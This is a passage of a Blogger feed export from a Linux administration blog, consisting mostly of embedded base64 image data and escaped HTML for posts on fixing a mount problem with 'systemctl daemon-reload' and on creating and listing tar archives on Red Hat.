V+c4ez82um+5upax\/h7OKU\/a0lQm4XVW39bO\/u8LCtRjFCyzpGWZ99qDxJZnuQjf0DqrMDSCYAHQhi9Fa2T\/Dhy6+4OVzHHwhw8ug5rVUFuGwW2sf2+PBqlxSPQxl1+nVyNCQk0j6+yupIu9r2bembU5IQu2tT5BdWMjPRh9MdYGhyUiVQv3n8iJubG0a7Kskvq2V9e5eph5JWKon+lTN+\/6+\/oCEzmZrumWg5M6SnBOie2+EXX35GmddGXGI8hQ2DHG5OY0mMx+JKZ+twn5I0r5ZhQbw+ovVlD3F4fU2Jw0rHxDZrMwPMruxyfn5Ib2sNDT3jPH38iEc3Vwy1VVLZ1MPx5TlzA23k5dfR215OsKCc3tZGWntmOL88IbI4RlZOmHe\/+ld+8f4pbdWFuEJhzq4f01Ofj8HgYmp5j\/OLYxZHOxHv5\/jCBtdPX7I53Y0lSmSQLVlrSpjHz55RW5yj4gv92SVc3Dyhq7ZAGYRxFi87h8eEU+zYnD4GJ5fYiaxQlJ5MbkUb23v7DHTUkFVUy\/RwO05\/JhNjD8nNK2ZtZ19psaWGgpx\/9it+96sPDHXW4\/T4GJxaYmdjnvz8QsZXdnh0fc2jqyMaikNqG\/z++Ma+xxaMGAZiGIhh4K+HgVvD6+OTPXb2TjncXqO2poShsQkev\/\/ITGczEys7TA6PsLOzjMeixWTJIMi2hRgeFd2znG2MkRnu4LO317R0DnFxtEGq9Y7VqKQnEqwsn11R67fTsnrO1y+vWdo857PHW7jNceQUFBHyuTC5AkwubnBwuM3YgxYlE1A4OM\/RVJ9a2O0uH4XFhXisJtzphaxs7rC\/v0VHZYGqT\/e0sMJqiYs3aIaFzUqC0cPM9gEFGe47Y+m+4fTf8F2C+ONTC7i4PCbDpMU2VY6vsDfaodIz6cAWw6ugvo9\/\/7\/\/H44WH5CQ4ObR51+xt77EZ+\/f0N7YxMu3r6gprqS\/t5f1vQumH9bwcGmTyYFxXr1\/x8rKBl+8e0aKIY6yrjGWJx4ow8tmd5NfVETQqynF6\/e0qy0+Jz\/7v\/5fzqdElsPE+asvuD7ZUV5Hhy\/IyMI2N2f7VBVl3BnVEm9n9LJ3fk1DoVfJKCwfPWOyt5LR9T16GxvZ3Nvj4cMx1ldnmVyJ8NnzG549\/5zDo2Oev35DZHWJN5+9YGJ8mqPDXdYPDugsDjO394ix7nImtk4YqMwkLsnH4fUlpW4LSWYjRl8m5zeX5Ps1j11BURHJHk2NX7VL0lA5QmyfHJOblEh9\/6KKrbq52qe4oorI3i4rW7u8fnrN8+dvuXz+lIujNbxmOwuRAyLrW6xONRGoaGF7fprVnUsGO0qZ3jmhJRxkaGGL4bYS4g0mJObuwfS6ymkalxjk8asX1FYVEdnbpqd7iNP9NcaWdtmef6BizaR+YniZ\/Vk8+fxLzvY2aCjLUvjunY0w3d+oxivREWDn4IAUWxxVvWt8+faayOkTzpaHqH0wztPzE+WdtPpzODo5YGR0hqWxVrIqW3n+9Am9TZUYkxLoHF1idbxdYb9xKMI\/fHbJ9sk1p2fH7B4e8\/Tqis\/fvmdxtP7uuflky\/IWK7H\/376wxPrkr7cYxfoy1pf\/[base64]\/jXHi\/04gmW8fP2IHK8ExutAtmGMN9M8sUEgJ\/SjDa8Eo4VQKBVDgubhSjCYSUnPwOd2qLKSzFZELiMx8XskKxISyW4e4hc\/\/4KaVA9mq5Ppi1e8PVzEKdtD4p0TEkJCHBXtw7z5+J6Twy3KszLZvX7N2d4qD1rryCyq4fxkF7tR6hPP7NY57VWpdCxuM9c\/yPXLt2wsTNHeUInTZmdk\/ZQnx6uIcWW2eukdHCKc6rsXh2dT4qSDC4ecne5yen5CY0UFe6fn5AZsaivNl5xCKDWNxePnnC09JDFeF3y1kZDkInJySWtpUBlsSzvnNJcF6N84YaA8k4LmEb788g2l2en0L21wsb\/H4ekTjk9PuHj0lKPIIh1NNbT0DLO6FuGrf\/49e2MPmN\/cp644mYHIKWO1efjC9Xz5q5\/TK4afMQlzch4nZ4ekuYyY7QH6hwbJDrg1L6fyeFlJMPmInDxmpK2W2Y19ZkTzbWsGT2YeuycnrG2sc7q7zfHZEy6ePuX4cJuGyir2Dg8ZHRrj6GCdkbUDztfmmF\/ZoarQx+juOd35QdonNjhYGVeyGBabk4WDG842x7A4sjg+2yc1LZnI0SHdLV28+9lveH21T16aB6PaGtUML1tqAddX56S4hJhhwebwsHT0hJO1ccxGE8FwNW8\/fKAunExR0zhfvH\/F+MgAFfkZeAJp9E2s8uX7F6S5k6gbWuOXP3tD2O\/A4kqmqWuEL\/7hA3X5AaVddn20QSjgoaJjii\/ev2RsoI\/i+lY2Dw7YX9\/i0bM3rE+LcZYYMyxixmUMAzEMxDDwfwgDt4ZXc2k6EqdSVVNHUXkVo5PTTIwMUZjhxZpSwWefPSXdYbhb1OySx85KY+8EkfVlJicGSXc7KG\/qI7K5TFlumoo10SxYm1rk6zoGiGxvMzPchdtso+XhFKuzwwQ8dpKMTvpHJyjPDmJ2BOifmGd1boLMgJ1ATikLqxEi6wuUZgYwO1IZnxonzWXBGwozubjG3EgPHruFjJIGOuqLFPvvvvUswfOZxTUE09NvtbmEAfenZCD0bUSJMaurq8FltygmosuXSf\/4NC01JYoBGkzPJScnG4\/bpf6WuBk9r6Oe21GOFoeXvvEFdnYidNUWk5FbyuL6FhursxSlB1TcjtRZ6pqeV0xJOJ3c6nZ6mkpIychnYm6Jwc56PMmpNNTX4rRLnJKV0qoGcjN85JbXkp\/qJ7eskbnFBVqrCklOz2dudZPIyjyFWQFMJo\/a8itM892yBEWJ3ery0z80RIolkaySJjrbG6isrlFjI+2RMpdWV5ke7SXodqgYMb1\/[base64]\/fo+Q2OkaWeXm1z\/TCHqdbU9iN8Rqr0mbF7gnS2NiA12lV8VZZhdUsbWwh5aQHA9R3DbG1vc1wdz0Wi42WnhEWZsYJZ6RQWN3G\/MIcD1pqEC9pUesUL6\/WSYyLI7u4lpn5eYZ72\/HZRfsuhdG5FUa66xVzuLV3lPmpUQoKwpRW1VBXVU1zSzsVxXcK\/fr4xo76C1zsGMNCDAMxDPzlGLg1vAxGTU5CmFbiTZBtMTE8zJ401g5PGKgvUcbE\/U5XNH2h4ssWWoJsQUqAs+b1kQBfYVPp5ytGX1Q6QJTj5caJ4kFSkhES3G5XUguKUm\/XZRfi1SKq5AX0+kggvF1Yjhq7TViNwnjUZClsKh+gYljeu7eqg0g0mCQRuEXLyxg9Sj0ksFs3wu4fJeZLDCaVckgSW9s1hqP8LYHrehslsFnKlSB4nQGpt1tXhNf6wnbrNRM5CWGR6sadFuAfHVAlJyGJuU1KnkNkIXS5ApFdkPsJ41Orjz3K+rMpmQbpP13SQ66T\/rkdS5HqcNhUrkI577aOyqqXPtfkKSSIXBiU0nZNjkH6TmQoNPmEbwXmq2tl68\/H8PQspdk+hCErsiCCIyUvIXVISFDMTvmfQaQ2DIkIQ1IIEtIH0i6pj+BAPKmqHUYZL70c661khWI2etKZnJ8mx2vDqDyFggmNDSlY09sm\/a5LMsQniHaXRd1XCArSPhl7qY8Ew0t9pH5Sn8Qk0cnS2LTiVVTsSqmPsC0lcN5ixWrW5ECE8at\/1xiZco8khXEpK7uuh9PDPZbWIox1i97cnVitwlJUDFWr653EiDxPn8pSKJkVUbK3WKOyHNpzmppfzdHZEdVZQZKEoGKOjpc8l9IfSgE\/TumeCRFBk2uJxxxlV0p9pQ90TOv9FzveYSnWF7G+iGEghoG\/BgZuDS8lJyHyBuI9uCdZ4HC6kCTNpqjhcf+m2kKhLZyyUOl\/ywIti5H8ff98TY9LS3+i9JNEqyu6iMiCe3uuGGXRlDwa\/V8MlnjEkPhWmUp+IGpYiKaVMPqixp1aAMUQurcIS\/lyvfo4XSpxs3Zfh1ok9c64f9TPv63bJ+XpZYquktPpvL2fy+3G6\/Hg8XjREzxLXUQS4VZOQrVT2vWHffWn7vfpb\/cNsU9\/+\/P+diDGrhhfdqWvZrgnnHtvnO71hc1m0eK+PhnzP7i\/zaaIDIpdeu\/6Pzjvj\/wmDEHBpMh8iGdQ6Z99cq70c1LSt5mb0kc2u4zRtzF5\/74y1lKmsAPl+\/3f\/uR3SR7v8Wmpl+x3qZfkGsGXGJc2pxufx6UMPanHnyzvk\/b8kHOdLjdOh+2HjcGfUf4PqUPsnO9+NmL9EuuXGAZiGLiPAd3GiOvvb8UdSKO3txu\/LYmExEQliioyEEqsVHmztAVYN2ZEaDUjXMXS+hpt1QXqLd+fFmZsaoqGsrxvaSyJd8cXCjMyOkSWz6kYdc2946zMjpDqdSqjSTwuigrv8tE1OMnq0gINZTmY7U5aegdpKc9Xb+iyyIvHS+j+rmAmI9OLLM2Ok5cZorq1j\/[base64]\/[base64]\/UJRRFtWh65qYor+th+nph5iUJzYeb3oBV89eM9pRobIdCEv0rl13bNcEg3gvTeo3GY+\/nhFmU\/i+X+fY99hkH8NADAMxDPztYeDW8Pqv\/\/oHevpm+Obr14RTPHQOTbE8O0x2epjevi4VpN3W00849S54WRbgovJqGtse8uLZJTnpaezdvOFoc4rCzMCdWKXNitnmVsHIv\/nHb2hOcRBuGmR\/[base64]\/sdm7MDBNwWwhXNrK6vUlOcS351Ozs7O0QiEXoaJYVQEXORE776+nPKkq2kFjawODP4rVyNFmMC6bW9XB8sYY7zsnt8Sk9zA3OrG0RWp8nJyubh9BKRzQibq9PkpSbTPjjN3v46ZRkhympbCGf6KKproqKgiP7ReXb2NmmvLqS4ZYh\/+4\/\/4GxrjpxUN6m5ZSyurtPbVKGU7CX26PzNB57szmKMj7+XFsdKgsHB\/PYxLUUpmJwhJpc3iaxOke720dY\/ze7hNqMPGsgsrOEf\/\/d\/8Opim6qibLW9W9Y2wdbCQwxx8eTVdHCwt0tLVQGVTV1U5SUTKqyhq62B7evP+ZdffWSoqxGHzXyrcC+GWTCzgInlXT5++ZbB9j5uXr5ge2uJ7voSZTC2jS6xOCIJzxMpqe1k5+iAobZqJL1Qz+gcRyfnjPfUkp5TzNzKBsM9zXgcZk1bLuaF+qt7AWMLzt\/eghMbk9iYxDCgOYHE+Ir78vUpR8fXnO5tUFlRwMDoJM8+fGSqs43F7UP6Ors4ONom6NDiXKTzxAsgRkdm9UMeH6+QV9DK5x9eMjw+y\/7GDMmW+3ISdhKsXlbPr6kPOmlZPuHz62PW9h7z4dk2DlM8tc3thENektyprO2dsLe9RGtVCWZDAuWjSxxPi45XPHZ3Cm0dbQRsRnw5FRyenrOxMkNFbpqqT13\/AiujrSRI+pbbBU1Ss2jxaPcNJavLR3lVOWZJfRT\/h7+rc6NxaF6fH7vlhxlc9+8h3y2GeJLNSVhyKri6PCbTrIl21k2vsz8uhtddXS1JiYRKm3n7\/iNjHXUYjTYWDy4YftCpxEVzckUv7QMb4334XWYyylp5cn1MTtCFJ62cNx\/es7m1y6sXj1jb3ufju1d8\/u4rzk\/[base64]\/LmcXpzRWNxOk6riabhFbbmhplY2We4IZemgQWON6fwul1KlFXDj5WEJDere6d01pQysbnNcNcAN88uqKqq4+LylJApjuaRJWb6akn0FXBxfkRBVh6RvQMmx8c42F5hZvOM3bkuagcXeffsmrqSXJW6SrbgEySbwf+BLcg7\/Mcm\/FhfxDAQw0AMA38LGLj1eL1YaSOYksuKMKo2tzk\/O1mWxRAAAAlhSURBVOC5yEl0lpBW0sHXv\/yK\/rpCtY2iV1wCkbPre\/nq6w80hZPx57Tx\/MkuaaEirq7PyHLdyUlIjI3Rk87l+y\/ozwtQNbLDr9+f0dg2xNH2LPakRMqq68hO9auAaq\/HS9PwMu+fn2BNMNC2fsrL7VksiYnYXMnU1tcScNux2Z14vX6m9m+4WhvB5Mzm6avnlKRa1faeVlfZ9rJTUPuQ4pIC4hK\/33gSpXRR8v7UgPpL\/\/aVtfHxwyuK3OLBSaJ\/94qna2OYErVgbFVfyf3ocFFe38nL15\/RWx\/Gl13Hx1\/8nKnOauISksgtreXs5gXrk50Yfdnc3JyR7bXiSqviw8++ZmV6lObGBqY3NpRcwt7hNedPnnN9tkNpcQWvv\/yCmpATVzCb2qpSHEIOiBqpFlMiKcUdPL3aIzOtkN29XRYXNph4UEBB5wiHR4esRiJsLW9xfnnDi3evWR3rIrOghcOdNVbXtxjsaWLj6jFzA+Psbs3iSsvk7PyQgNPL0dU1NXk+kmzpPH33FftrM3S1NtA1usL2dA\/NE5u8OV3FKEK00TolJCYxsrbPmMrBmMD45gmTLaXUPphjZ22JjcgahdlpbJ9eURxys7B\/wUBjoYr5S6\/q5GR7EWt8HK6MSp6\/uqEo1YPDYcXizSBy+Zzr\/WVcCXGUdY5xtjOPw3IvFZFsbVuC7J1d0VhWwvlnnzHVN8b+wRLZmUWcnh4QtBsZXDlke7oLY7CYy4tDsgKpbB2eMjY8wOsPP+PmKEI4zY3Fk8KDkUXevX5MdtCOO6WAvr52fFaLFgh\/[base64]\/64lpfVIulTrCwePKKxWgRZv9sLJluSkrrlu7Ym\/[base64]\/tQilnf22FmfJuTL4OTlR55fbCs1emHmFlR3cHy0T0U4k76ZDfobCpTQqZA1qjuHON4\/UKmQJLasdWCCgbYqxRR1JmeyGDlkfqgDc5LIjWj5RGVMC2q62TnaZ2NllpK8QmY2djneXaMyP4NgXhW7Z1dKay3D56GieYDj80P6m8opbR3n5eNTlpa2WZrspaymST1fU8M9uGxmQgWtnJ5skGoxqeTcP5XJJdaOu\/kn1hexvohhIIYBHQO3htetnIQxSeVclGBuYSeaXCks758y092gqO36hXKUrUZTUqJi6UmeOylMgqzlWgnslriq++dLULGUKSw+xcST4HSRDlBJsu0qFkpo+qJyL0HXUo4E2yvKfWJCVLJCBs+qsS9tQpO33ubbE1ajqIEbJGH3J\/eWupol2bcw9cSwMJtV+RIcL0HhKZlhmquy1X2TzH4WIzsqx2KSyaqC7eV8\/[base64]\/0E\/F5FNJCxtahxNqjAfYM1ldXIOtm+eOIStETi0s9a7kE7wWAQp92qDEvBlshVqEB\/hTWRr0i8ZcyqpOuJ8SQkWhDdubW1VVZW1pga7MRqFCMsUSN2COszUesfwag2lgnKI2yTe0gbox7Tos5xnlwesbSxz9pEF+bEOI2QIdIgUQV7MfBiW42xifn+fBn7HsNDDAM\/TQzcGl6y6MlCpU3+uh5XPFaHh8yMNGxm009qG+R2UY96eTxeP36\/95YZ5nS5lBSAAF\/O\/fRz\/4H4tCzpVDHIPv3cv+YHf5ekz043GRnpavvrUwPtB5fz9759Jfk+\/0B77O6hdMl4\/ZE26hprP6avxCgMhjLIy8sjNy+PrIyQeiHQvYI\/piwx2AOhTPKy07Gaoona\/0hdf0y5sXPvxj\/WF7G+iGEghoG\/FwzcGl52d4DGhmrspiS1dVXW0MnYYA+ZKR4l5CkL0d9Lo\/6ceipjSYyc6IIoRtOfs8jq139qqH1qnOnn\/bCjTRN+vVe\/H3bdT3vM7vfBXzpe98vSv4vY6p2X81PB2R\/TtzJ+4jHVRHb18mPHH9OHsXNjeIlhIIaBnwYGbg2v7vEVXr54xoOafMpax7m52Ka7s52q4mws5nuBxrE39VvjLPYQ\/DQegtg4xsYxhoEYBmIYiGHgvwsDt4bXw8FO3P4QTS0dRE6u6C0IqDilWAqRGBj\/u8AYu08MazEMxDAQw0AMAz91DNwaXgYJ8LZInrh4pg+e\/H\/t3bEKwjAQBmAnQXQUEQedOzv4Er5CxyK4uPj+Jyc0iHYqJYP9pk5N6eUr\/IE0F931EsvVJg773Xsz+r8Xwvv52BlggAEGGGCgloFF\/6A8oXt7auL2eMa9a+PcHL\/a2ZiUvlauLDDAAAMMMMDAGAMleOUm8DzKIfvXZXPs3LQ8ZkD3gMgAAwwwwAADDAwbKMGrFGit6W6phR8KhG8GGGCAAQYYmNDAb\/CacHABZjjtqou6MMAAAwwwME8DgpegaSXDAAMMMMAAA5UMCF6VCm1lM8+VjXk37wwwwAADnwYEL8HLKocBBhhggAEGKhl4AQW7w\/k3T1ZkAAAAAElFTkSuQmCC\" width=\"800\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003ESolution\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan lang=\"EN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u003Cspan lang=\"EN\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # systemctl daemon-reload\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/2659685002053929056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/mount-command-is-working-but-file.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/2659685002053929056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/2659685002053929056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/mount-command-is-working-but-file.html","title":"Mount command is working but file system is not mounting and df is not showing all mounted filesystems on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz0fUV4YKDNZeeKyp-eXb-AuS9wKRnLkYeyrkCh6ePQhye8OUU1lWSNcVcTP3uWxgoXpLfcLVDCWskhnthqsuVMOr0h2hEMwVzCxiKoqRlagKo5wCBcLqQs8h27ESsyCVFa9OhxMbu74kp\/s72-c\/admincool_Mount+command+is+working+but+file+system+is+not+mounting+and+df+is+not+showing+all+mounted+filesystems+on+Red+Hat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1457651703582975342"},"published":{"$t":"2020-08-10T09:30:00.001-07:00"},"updated":{"$t":"2020-08-10T09:30:11.149-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"Extract tar without first directory on Red Hat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZHbvDTCHfU1ket7SM8FYQDGa6H-zeZfVK7Ze5sTkYcqozGVmMwOYaL96pbhEq2Q99IeLlOzBP1xHilxgMl17QZYn753Ya-fUxikM50DBg25xOGorSpzfvBhM7NKbDMAt6CWIy3Ggfw6P\/s1195\/admincool_Extract+tar+without+first+directory+on+Red+Hat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZHbvDTCHfU1ket7SM8FYQDGa6H-zeZfVK7Ze5sTkYcqozGVmMwOYaL96pbhEq2Q99IeLlOzBP1xHilxgMl17QZYn753Ya-fUxikM50DBg25xOGorSpzfvBhM7NKbDMAt6CWIy3Ggfw6P\/s640\/admincool_Extract+tar+without+first+directory+on+Red+Hat.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 115%; margin-bottom: 10pt; text-align: left;\"\u003ECreate a tar file\u0026nbsp;\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # tar -cvf aaa.tar aaa\/\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"line-height: 115%; margin-bottom: 10pt; text-align: left;\"\u003EList all files in a tar\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E# tar -tvf aaa.tar\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cimg alt=\"\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAkAAAAI4CAYAAACC61aaAAAgAElEQVR4Aey993cVSbbvmcekzzxeXgIhgRAg4b0T3nvvQfjCe++99yC8cMJ7V0AZqqu7q\/u9O7eve3fevTNrTd+35v04\/8NnVuQ5RwgKCUFR3V3VqbVypU5GZpgdOyK+sV1IuH8uBVwKuBRwKeBSwKWAS4G\/MwpIf2ftdZvrUsClgEsBlwIuBVwKuBRA+q\/\/+i\/cy6WBywN\/mzzw5z\/\/mU+9fsl9+qltdr\/7dH5xaefS7pfAA59zXpNCoRDu5dLA5YG\/PR4IBoMEAoFPvsT3v9R+\/Sntdr\/9dJ5xaefS7m+dBz7nvCZpmka1l6qheTQ0KXH5NTQ98b64K1XSxDvidzK9pnxrm1a1DN978hbpok6ibPk96R8q5331\/9A3H0oXdfImLkG\/D71fm3TRxndpL\/IWzz43zWtTn9q+I+omaCHutf3mb\/g9XddQ\/D68Hh+ypqPXsq6q34skSfHL40P9XHzxwfJ13ld2bev9F+0zVcXnkfD4lV8Fr\/xFafdBPvh1jD+Xpm4\/fm4ekCzL4r2XYWGFLeymFsEuFoFWFna2hSWei2\/EPc0i0Noi2Nki0MzCTqmSXl2+H\/NclJFiYTe3sPPek7dhYedYBFpY2JnvSa+pLN3CCloE2lkES+LtsG0Ly6zSPr+Fpb2HPqJefgvTU+US74rnok758UvkX5lfTXWpLk3UJRhve9X2m4aJGTOx8k2sFBPx+719WF2+1Tw3TZOPuWosU9Rd9F2jd\/hCsTC9cboJGoo8bNt27u8ru9oyRD6+Kn0uV+mLZL94E+miX6tpc62e2xaGruCVvFgpOdTLyyakeJF1Ufea8zZNg2i9Ytp1KqFrx7a0alSHcNB26Fyrsn9CvUXZkdwi2nYsoaRTO1o3ruuUbZifh18+W\/1NA8sOkN2gBUX5KT+tr34CvT5be9w6uH3o8sAvggeqB0CqhZVjEVxuk3LfIuVLi8hU21m8nIlCtrCa2oR32qQ8s0h9YDtAQixun20i8VgEutjE\/mQT22Jje+ILZWX+kkVwlk3Kv9uEx9hYUi3LFkBFgJ9JNrEbNrGbFrFrNuGhNpZiYQlwFLMINLUJ5NpvgxjxbSwOyoLdLYI9LIK9LIJtLexUC8sjaBIgttMmIECZoKNlObtaVVX5qMuvogZV9AEa5gAN1aM538uSjFzPjzrEj5rvR\/z+qHyrqYcsy\/j9\/lpd4t0ayxR1z1cxp6rY9Y04XQXP5FsEulkEewpQbWPaJoZuoCoqskfGLyXK9\/md\/xWf8qYcWUWVVXRDxy4yCXaysNPj9LVbWAR7J\/pD9IkA7W0SfSL67FMnJNtEkxWsSDaNW\/dl5vqjXKwoY2nvhuSkBdD1GsCEaWJoKnkDl3Lo\/C2ev\/6B\/3ZuPg2zw8iq\/ul1qlVbRNkKdfstZP\/Zmzz79g\/8w8XFNKkbwa\/83GV\/DL1NNFUjpbAz68sfcWBUI0zDwEhuRGrV1o8pz333k8eC2xc\/[base64]\/y9MQSmudFaw+AbBvT0PELuid4wutXMRISO8u2HZDlq+QXD35Vx0ymWza64sNTme5DEdLK5PgX7TFUFCuFJmP2cOPyIjoJQGwYmJ\/Q1rfGvvv9B\/[base64]\/zoIQ0jpmMVGOjpGoqqoEQUtLYKalRB8SeuqILWPvHMqzjvqW0UjAEKeh8ZX17chsTr8eLX\/[base64]\/[base64]\/diebyK4Aoa5xOxTbjKvJkgDEl+XFm+1B8kv4siWULj70QhXLMAk0DhD7OkB0WoCAZTv2L6HSIClPAoQK4\/kE+thETsdpEj1poY9UkLySI0XyB\/xoA2SslQrWDBWtoYriURyQ4PVWMbat3HW\/2b3\/pcCQ1tePtULFWqzG65iuonpV9DEqen0V1RcHbaI+Ho+EEpDR0lSMiSpaiooiQKBQfbVQMcaqaJaKWkfBGKqh5cuOhEh865N8GFpCAiOAdUK6Z8XiADc83o6DbdNy1CqW3YpV9\/6R\/\/jjcQblpmIoiYXYVDFkCc0voasKliX6QcXwS0hKDl3nnOD5i9PMmTyFFRu2sWZQXSTJ\/0H7n8pdlWlgGCbNZ70DgAQYMEMUdJzO8Ru3OXPxAhfKr3D6wCbGtdHRdLMSKFTmVc1ArjbdNNF1naLpHweATEPDCKfTashM9pwq59yZs9x6fo+757YyvF6KYwBuZjSk\/8y1HD9\/hQtnz\/LwN4+4uK6Udik2qqYSadCWaWv2c\/p8ORcunOfp9\/fYM6YH+baJLuzYTB3NCFNYspZLd\/cysEHAkTiZoh8\/[base64]\/gQnkT2QoPgTAPd1tAsDX2YjjFUdRZ9JaygD1cwWivIkpAGqch1ZCTfGyDjkUSdvHg0j6MOSuZf9R1R3me5vBIeVXjneJzLG\/HgtRNqKk8V9dTHlidLSELt45fwKJ745YuXIVRhHsvjSHreapNPqL\/etEtrLxPqkADpot+FakWoRQVwPmATyLcwBf9aVlzaY+czYN5GdqybSMv0CKZuIAyFbTublOIvyG0\/l6zcbDTZgxWpS0rBCCLRdDIbdGNB2Q3u\/+ZP\/O7+NcqW9yUvZiB5lCrqnhoW7WoAkFCNGSl1GbbvOd+dnES0Cg0VIeUUbarxsrGF+qyKikr0ua+qGupTAZAmE6rXgpLhEyhJT9A8q4SNN15yZXV\/YpKHSKvBDBnYlYZ6PF3ttJiKL2+zfnBTLMlDds\/pjO6Sg51oV72pZbx6cpBhBRkYioauqdjRAsYdfMjNlZ2wLMMBRjW3+UM0cdNd+rk84PJA7XhAEqqo4DCL0FSL0AyLyDGb2AEb2\/gJAEiAk6BN5JJN7JhNeIpFeLJFWEh8\/mATaZ+QdAg1xTEbW+y4hbos1ya0zCYoDI9FHmLxamgR3m+\/LQFKLgrCtiNpf9S3CgAS6apFoKtFaJpFeKpFeKPtGDoHi2xC+2xCJTbhQzaRCTb2AJuosP8ZZhM9HLc1sptYhA8FHJWMWFSEdEV4KQnGEqqst8CFISGH42ooZwFq4EVrqaIGVGSvTFwy9AYsCODiDb\/5\/VZeVRbB9z0XKiafx4fP8iEkTT7b64AsYbwsVEX+DJ8DUN791vPOIvluuvgt7G58qR68UQ+SN14\/b0hCaeFHjvrxqT78uT58aV5HGiVoIurzvrxqfCbcnYVtjwBXmgef6cUr2hH14jW88XbF4s+UYj9GjobRUsOcpSIH42o+AfoCmw1iOwPYjooroQJNtYlctolMseP8I\/goyS+WkQALSRsgHdMIEaq\/hmbz\/jetpvyGlhMukpEZxcocT6OZ\/x9F7bJRBG1CdRi05iJPX\/6Jf\/rqJhcPz6B53VTMpBSpsoyq5SX+rw4AGTpGIErzCWs4dfc6R+fOZdbkUfRulo7kFZKo9+RV9ZmpoYbq0br3aGZ+MZuZM2Yx+4ux9GhUl4iqOWooofr7FAmQLWilmITqtGbI5BnMmjaZCQu2cvLmFcoW9SFN8iLJIeo068m4GbOd9HGrjnL\/4UmW9SvCFqBfTadp9+FMnTGLGdOnU7rjIi9vb2Zg\/XQMWUHRA6S2msqJGxeZ0yHkgDnX+PkDfV61\/93\/[base6